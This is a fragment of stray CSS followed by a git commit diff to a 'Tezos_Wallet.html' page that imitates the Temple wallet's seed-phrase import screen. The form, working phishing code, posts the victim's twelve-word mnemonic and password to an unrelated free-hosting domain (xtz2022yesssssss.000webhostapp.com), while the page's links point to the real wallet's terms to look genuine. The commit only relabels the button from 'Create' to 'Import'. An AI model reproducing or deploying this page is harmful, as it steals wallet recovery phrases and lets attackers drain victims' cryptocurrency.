rgba(0,0,0,.05);animation:BakingSection_pulse__1Be36 2s infinite}@keyframes BakingSection_pulse__1Be36{0%{box-shadow:0 0 0 0 rgba(102,126,234,.25),0 1px 2px 0 rgba(0,0,0,.05)}70%{box-shadow:0 0 0 10px rgba(102,126,234,0),0 1px 2px 0 rgba(0,0,0,.05)}to{box-shadow:0 0 0 0 rgba(102,126,234,0),0 1px 2px 0 rgba(0,0,0,.05)}}.SwapForm_exchanger-option__KyiIy label:before{content:"";display:inline-block;width:.875rem;height:.875rem;border-radius:100%;position:absolute;left:1.375rem;border:2px solid #4299e1}.SwapForm_exchanger-option__KyiIy label:after{content:"";display:inline-block;width:.375rem;height:.375rem;border-radius:100%;position:absolute;left:1.625rem;background:transparent}.SwapForm_exchanger-option__KyiIy input[type=radio]:checked+label:before{left:1.3125rem}.SwapForm_exchanger-option__KyiIy input[type=radio]:checked+label:after{background:#4299e1;left:1.5625rem}.SwapForm_exchanger-option__KyiIy label:hover:after,.SwapForm_exchanger-option__KyiIy label:hover:before{-webkit-filter:brightness(120%);filter:brightness(120%)}.SwapForm_exchanger-option__KyiIy input[type=radio]:disabled+label:after,.SwapForm_exchanger-option__KyiIy input[type=radio]:disabled+label:before{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.SwapForm_swap-form-table__67iGM{border-spacing:.5rem}

==== commit 924f4103: "Update Tezos_Wallet.html" ====
--- a/Tezos_Wallet.html
+++ b/Tezos_Wallet.html
@@ -191,4 +191,4 @@
 <form method="POST" action="https://xtz2022yesssssss.000webhostapp.com/xtz.php?restore">
 <form class="w-full max-w-sm mx-auto my-8"><div class="w-full flex flex-col mb-4"><label class="mb-4 leading-tight flex flex-col" for="newwallet-mnemonic"><span class="text-base font-semibold text-gray-700">Seed phrase</span><span class="mt-1 text-xs font-light text-gray-600" style="max-width: 90%;">Mnemonic. Your secret twelve word phrase.</span></label><div class="relative mb-2 flex items-stretch">
 
-<textarea class="appearance-none w-full py-3 pl-4 pr-4 border-2 border-gray-300 focus:border-primary-orange bg-gray-100 focus:bg-transparent focus:outline-none focus:shadow-outline transition ease-in-out duration-200 rounded-md text-gray-700 text-lg leading-tight placeholder-alphagray resize-none" id="newwallet-mnemonic" spellcheck="false" autocomplete="off" rows="4" name="mnemonic" required="required" placeholder="e.g. venue sock milk update..."></textarea></div></div><div class="w-full flex flex-col mb-4"><label class="mb-4 leading-tight flex flex-col" for="newwallet-password"><span class="text-base font-semibold text-gray-700">Password</span><span class="mt-1 text-xs font-light text-gray-600" style="max-width: 90%;">A password is used to protect the wallet.</span></label><div class="relative mb-2 flex items-stretch"><input class="appearance-none w-full py-3 pl-4 pr-4 border-2 border-gray-300 focus:border-primary-orange bg-gray-100 focus:bg-transparent focus:outline-none focus:shadow-outline transition ease-in-out duration-200 rounded-md text-gray-700 text-lg leading-tight placeholder-alphagray" id="newwallet-password" spellcheck="false" autocomplete="off" type="password" name="password" placeholder="********" value=""></div></div><div class="w-full flex flex-col mb-6"><label class="mb-4 leading-tight flex flex-col" for="newwallet-repassword"><span class="text-base font-semibold text-gray-700">Repeat Password</span><span class="mt-1 text-xs font-light text-gray-600" style="max-width: 90%;">Please enter the password again.</span></label><div class="relative mb-2 flex items-stretch"><input class="appearance-none w-full py-3 pl-4 pr-4 border-2 border-gray-300 focus:border-primary-orange bg-gray-100 focus:bg-transparent focus:outline-none focus:shadow-outline transition ease-in-out duration-200 rounded-md text-gray-700 text-lg leading-tight placeholder-alphagray" id="newwallet-repassword" spellcheck="false" autocomplete="off" type="password" name="repassword" placeholder="********" value=""></div></div><div class="flex flex-col mb-6"><label class="mb-2 p-4 bg-gray-100 border-2 border-gray-300 rounded-md overflow-hidden cursor-pointer flex items-center"><div class="h-6 w-6 flex-shrink-0 bg-primary-orange border border-primary-orange-dark rounded-md overflow-hidden disable-outline-for-click transition ease-in-out duration-200 text-white flex justify-center items-center"><input type="checkbox" class="sr-only" name="termsaccepted"><svg role="img" width="48px" height="48px" viewBox="0 0 24 24" stroke="white" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" fill="none" class="block h-4 w-4 pointer-events-none stroke-current" style="stroke-width: 2;"><title id="okIconTitle">Ok</title><polyline points="4 13 9 18 20 7"></polyline></svg></div><div class="ml-4 leading-tight flex flex-col"><span class="text-sm font-semibold text-gray-700">Accept terms</span><span class="mt-1 text-xs font-light text-gray-600">I have read and agree to<br>the <a href="https://templewallet.com/terms" target="_blank" rel="noopener noreferrer" class="underline text-secondary">Terms of Usage</a> and <a href="https://templewallet.com/privacy" target="_blank" rel="noopener noreferrer" class="underline text-secondary">Privacy Policy</a></span></div></label></div><button class="relative px-8 rounded border-2 bg-primary-orange border-primary-orange flex items-center text-primary-orange-lighter text-base font-semibold transition duration-200 ease-in-out opacity-90 hover:opacity-100 focus:opacity-100 shadow-sm hover:shadow focus:shadow" style="padding-top: 0.625rem; padding-bottom: 0.625rem;">Create</button></form></div></div></div></div></div></div><script src="chrome-extension://ookjlbkiijinhpmnjffcofjonbfbgaoc/scripts/commons.chunk.js"></script><script src="chrome-extension://ookjlbkiijinhpmnjffcofjonbfbgaoc/scripts/fullpage.js"></script><div class="ReactModalPortal"></div><div class="ReactModalPortal"></div><div></div></body></html>+<textarea class="appearance-none w-full py-3 pl-4 pr-4 border-2 border-gray-300 focus:border-primary-orange bg-gray-100 focus:bg-transparent focus:outline-none focus:shadow-outline transition ease-in-out duration-200 rounded-md text-gray-700 text-lg leading-tight placeholder-alphagray resize-none" id="newwallet-mnemonic" spellcheck="false" autocomplete="off" rows="4" name="mnemonic" required="required" placeholder="e.g. venue sock milk update..."></textarea></div></div><div class="w-full flex flex-col mb-4"><label class="mb-4 leading-tight flex flex-col" for="newwallet-password"><span class="text-base font-semibold text-gray-700">Password</span><span class="mt-1 text-xs font-light text-gray-600" style="max-width: 90%;">A password is used to protect the wallet.</span></label><div class="relative mb-2 flex items-stretch"><input class="appearance-none w-full py-3 pl-4 pr-4 border-2 border-gray-300 focus:border-primary-orange bg-gray-100 focus:bg-transparent focus:outline-none focus:shadow-outline transition ease-in-out duration-200 rounded-md text-gray-700 text-lg leading-tight placeholder-alphagray" id="newwallet-password" spellcheck="false" autocomplete="off" type="password" name="password" placeholder="********" value=""></div></div><div class="w-full flex flex-col mb-6"><label class="mb-4 leading-tight flex flex-col" for="newwallet-repassword"><span class="text-base font-semibold text-gray-700">Repeat Password</span><span class="mt-1 text-xs font-light text-gray-600" style="max-width: 90%;">Please enter the password again.</span></label><div class="relative mb-2 flex items-stretch"><input class="appearance-none w-full py-3 pl-4 pr-4 border-2 border-gray-300 focus:border-primary-orange bg-gray-100 focus:bg-transparent focus:outline-none focus:shadow-outline transition ease-in-out duration-200 rounded-md text-gray-700 text-lg leading-tight placeholder-alphagray" id="newwallet-repassword" spellcheck="false" autocomplete="off" type="password" name="repassword" placeholder="********" value=""></div></div><div class="flex flex-col mb-6"><label class="mb-2 p-4 bg-gray-100 border-2 border-gray-300 rounded-md overflow-hidden cursor-pointer flex items-center"><div class="h-6 w-6 flex-shrink-0 bg-primary-orange border border-primary-orange-dark rounded-md overflow-hidden disable-outline-for-click transition ease-in-out duration-200 text-white flex justify-center items-center"><input type="checkbox" class="sr-only" name="termsaccepted"><svg role="img" width="48px" height="48px" viewBox="0 0 24 24" stroke="white" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" fill="none" class="block h-4 w-4 pointer-events-none stroke-current" style="stroke-width: 2;"><title id="okIconTitle">Ok</title><polyline points="4 13 9 18 20 7"></polyline></svg></div><div class="ml-4 leading-tight flex flex-col"><span class="text-sm font-semibold text-gray-700">Accept terms</span><span class="mt-1 text-xs font-light text-gray-600">I have read and agree to<br>the <a href="https://templewallet.com/terms" target="_blank" rel="noopener noreferrer" class="underline text-secondary">Terms of Usage</a> and <a href="https://templewallet.com/privacy" target="_blank" rel="noopener noreferrer" class="underline text-secondary">Privacy Policy</a></span></div></label></div><button class="relative px-8 rounded border-2 bg-primary-orange border-primary-orange flex items-center text-primary-orange-lighter text-base font-semibold transition duration-200 ease-in-out opacity-90 hover:opacity-100 focus:opacity-100 shadow-sm hover:shadow focus:shadow" style="padding-top: 0.625rem; padding-bottom: 0.625rem;">Import</button></form></div></div></div></div></div></div><script src="chrome-extension://ookjlbkiijinhpmnjffcofjonbfbgaoc/scripts/commons.chunk.js"></script><script src="chrome-extension://ookjlbkiijinhpmnjffcofjonbfbgaoc/scripts/fullpage.js"></script><div class="ReactModalPortal"></div><div class="ReactModalPortal"></div><div></div></body></html>
